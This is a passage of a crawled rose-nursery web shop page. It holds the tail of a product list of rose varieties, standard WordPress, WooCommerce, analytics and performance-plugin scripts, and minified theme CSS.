Roses"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"178820"}}},{"id":6029,"name":"Bewitched","categories":[{"name":"Cut Roses"},{"name":"Fragrant Roses"},{"name":"Hybrid Teas"}],"prices":{"price":210,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6029"}}},{"id":6033,"name":"Black Pearl","categories":[{"name":"Cut Roses"},{"name":"Hybrid Teas"}],"prices":{"price":210,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6033"}}},{"id":6038,"name":"Blue Ribbon","categories":[{"name":"Cut Roses"},{"name":"Fragrant Roses"},{"name":"Hybrid Teas"}],"prices":{"price":225,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6038"}}},{"id":5943,"name":"Born-2-Care","categories":[{"name":"Cut Roses"},{"name":"Antico Moderno\u2122 Roses"}],"prices":{"price":240,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5943"}}},{"id":105950,"name":"Brass Trumpet","categories":[{"name":"Cut Roses"},{"name":"Hybrid Teas"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"105950"}}},{"id":6040,"name":"Bride's Dream","categories":[{"name":"Cut Roses"},{"name":"Pots"},{"name":"Hybrid Teas"}],"prices":{"price":210,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6040"}}},{"id":157101,"name":"Carmine GrandiRosa","categories":[{"name":"Cut Roses"},{"name":"Spire\u2122 Roses"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"157101"}}},{"id":165806,"name":"Carol Ann","categories":[{"name":"Spire\u2122 Roses"}],"prices":{"price":230,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"165806"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ludwigsroses.co.za\/wp-admin\/admin-ajax.php","nonce":"b7ea677840","urls":{"assets":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ludwigsroses.co.za\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.ludwigsroses.co.za\/cart\/","checkout_page_url":"https:\/\/www.ludwigsroses.co.za\/checkout\/","fragments_nonce":"4e29f39673"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ludwigsroses.co.za\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.ludwigsroses.co.za/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ludwigsroses.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="rocketlazyloadscript" data-rocket-type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ludwigsroses.co.za/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.3.7-3.5.14', '2567855996766325');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.3.7",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "5aac7ee3-a24d-4cdc-b7f9-d057ea940543"
});
 });
});</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.ludwigsroses.co.za/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.ludwigsroses.co.za\/wp-admin\/admin-ajax.php","nonce":"71d112a212","url":"https:\/\/www.ludwigsroses.co.za\/height\/look-up-height","is_mobile":true,"width_threshold":393,"height_threshold":830,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.ludwigsroses.co.za/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-public.css?ver=1764751817
body_size: 345
content:
.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{vertical-align:middle}.woocommerce-attribute-image img{line-height:50px;text-align:center;width:100%;border-width:2px;border-style:solid}.woocommerce-attribute-image{max-width:50px;height:auto;float:left;margin-right:10px}.woocommerce-attribute-images-variable-option{float:left;margin-right:10px}[data-attribute-tooltip]:hover:before,[data-attribute-tooltip]:hover:after{display:block;position:absolute;font-size:.8em;z-index:999;color:#fff}[data-attribute-tooltip]:hover:before{border-radius:.2em;content:attr(title);background-color:rgba(0,0,0,.9);margin-top:-2.5em;padding:.3em}.woocommerce-attribute-images-variable-option-disabled,.woocommerce-attribute-images-variable-option-disabled img{opacity:.4;filter:alpha(opacity=40)}.woocommerce table.shop_attributes td p{float:left}.wc-layered-nav-term .woocommerce-attribute-image{max-width:50px;margin-right:10px}.woocommerce-attribute-image-desc{font-size:11px;text-align:center;display:block;margin-top:-15px}.woocommerce-attribute-images-category-variation-swatches .woocommerce-attribute-images-variable-options,.woocommerce-attribute-images-category-attribute-images,.woocommerce-attribute-images-single-product-attribute-images{text-align:center}.woocommerce-attribute-images-category-variation-swatches .woocommerce-attribute-images-variable-option,.woocommerce-attribute-images-category-attribute-images .woocommerce-attribute-images-attributes,.woocommerce-attribute-images-single-product-attribute-images .woocommerce-attribute-images-attributes{display:inline-block;float:none}.woocommerce-attribute-image-color{text-indent:100%;white-space:nowrap;overflow:hidden;border-width:2px;border-style:solid}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/plugins/woocommerce-attribute-images/public/css/woocommerce-attribute-images-custom.css?ver=1764751817
body_size: 43
content:
th .woocommerce-attribute-image{max-width:100px}th .woocommerce-attribute-image img{border-radius:0%}.woocommerce-attribute-image{max-width:50px}.woocommerce-attribute-image img{border-radius:50%;border-color:#F7F7F7}.woocommerce-attribute-images-variable-option-active img{border-color:#FF9800}.woocommerce-attribute-images-category-variation-swatches .woocommerce-attribute-image{max-width:30px}.woocommerce-attribute-images-category-attribute-images .woocommerce-attribute-image{max-width:30px}.woocommerce-attribute-images-single-product-attribute-images .woocommerce-attribute-image{max-width:30px}.woocommerce-attribute-image-color{width:50px;height:50px;border-radius:50%;border-color:#F7F7F7}.woocommerce-attribute-images-variable-option-active .woocommerce-attribute-image-color{border-color:#FF9800}.woocommerce-attribute-images-single-product-attribute-images .woocommerce-attribute-image-color{width:30px;height:30px}.woocommerce-attribute-images-category-variation-swatches .woocommerce-attribute-image-color{width:30px;height:30px}.woocommerce-attribute-images-category-attribute-images .woocommerce-attribute-image-color{width:30px;height:30px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ludwigsroses.co.za/wp-content/cache/min/1/wp-content/uploads/oceanwp/custom-style.css?ver=1764751818
body_size: 7028
content:
.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover~.count,.widget_layered_nav li a:hover~.count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content>a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu>li>a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#df8576}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#df8576}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat>a~.count,.woocommerce .widget_product_categories li.current-cat>a:before,.woocommerce .widget_layered_nav li.chosen a~.count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu>li.btn>a>span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#df8576}.current-shop-items-dropdown{border-top-color:#df8576}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#df8576}.wcmenucart-details.count:before{border-color:#df8576}.woocommerce ul.products li.product .button:hover{border-color:#df8576}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#df8576}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#df8576}.woocommerce .oceanwp-grid-list a.active{border-color:#df8576}.woocommerce .oceanwp-grid-list a:hover{border-color:#df8576}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#df8576}.owp-product-nav li a.owp-nav-link:hover{border-color:#df8576}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#df8576}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#df8576}.widget_product_categories li a:hover~.count{border-color:#df8576}.woocommerce .widget_product_categories li.current-cat>a~.count{border-color:#df8576}.woocommerce .widget_product_categories li.current-cat>a:before{border-color:#df8576}.widget_layered_nav li a:hover~.count{border-color:#df8576}.woocommerce .widget_layered_nav li.chosen a~.count{border-color:#df8576}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#df8576}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#df8576;border-bottom-color:#df8576}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#df8576;border-right-color:#df8576}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#df8576}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#df8576}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#df8576}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#df8576}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#df8576}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#df8576}.widget-title{border-color:#df8576}blockquote{border-color:#df8576}.wp-block-quote{border-color:#df8576}#searchform-dropdown{border-color:#df8576}.dropdown-menu .sub-menu{border-color:#df8576}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#df8576}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#df8576}.social-widget li.oceanwp-email a:hover{border-color:#df8576}#respond #cancel-comment-reply-link:hover{border-color:#df8576}body .contact-info-widget.big-icons li:hover i{border-color:#df8576}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#df8576}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#df8576}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu>li.btn>a:hover>span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#999}a{color:#666}a .owp-icon use{stroke:#666}a:hover{color:#df8576}a:hover .owp-icon use{stroke:#df8576}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#666}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#df8576}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#fff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#fff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#fff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#333}body{color:#666}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#333}h1{color:#333}h2{color:#333}.container{width:1279px}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.background-image-page-header .page-header-inner,.background-image-page-header .site-breadcrumbs{text-align:left}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:12px}@media (max-width:768px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}@media (max-width:480px){.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{font-size:px}}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#df8576}.page-numbers a:hover .owp-icon use{stroke:#df8576}#scroll-top{bottom:80px}#scroll-top{background-color:#df8576}#scroll-top:hover{background-color:#dd6752}.page-header,.has-transparent-header .page-header{padding:38px 0 34px 0}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:60px}#site-navigation-wrap .dropdown-menu>li>a,#site-navigation-wrap .dropdown-menu>li>span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner>a{line-height:60px}#site-header-inner{padding:10px 0 10px 0}@media (max-width:768px){#site-header-inner{padding:5px 30px 5px 30px}}@media (max-width:480px){#site-header-inner{padding:5px 10px 5px 15px}}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,.5)}#site-header{border-color:#bababa8f}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:200px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:65px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:70px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:80px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a 